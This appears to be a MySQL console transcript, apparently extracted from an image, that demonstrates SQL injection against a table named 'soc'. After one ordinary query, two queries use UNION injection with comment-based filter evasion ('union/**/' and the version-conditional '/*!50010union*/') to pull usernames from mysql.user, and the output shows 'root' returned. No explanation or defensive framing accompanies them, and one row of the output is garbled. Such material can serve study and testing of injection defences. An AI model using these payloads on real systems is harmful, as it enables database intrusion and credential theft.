 mysql> select * from soc where id = 7917;
id | dep | time | title | type | from | reason | level | st
atus | expense |
00 |
1 row in set (0.00 sec)
mysql> select * from soc where id = -1 union/**/ select 1,2,3,4,5,6,7,8,9,user from mysql.user;
| id | dep | time | title | type | from | reason | level | status | expense |
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | root |
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | |
2 rows in set (0.00 sec)
mysql> select * from soc where id = -1 /*!50010union*/ select 1,2,3,4,5,6,7,8,9,user from mysql.user;
| id | dep | time | title | type | from | reason | level | status | expense |
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | root |
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | |
2 rows in set (0.00 sec)
mysql>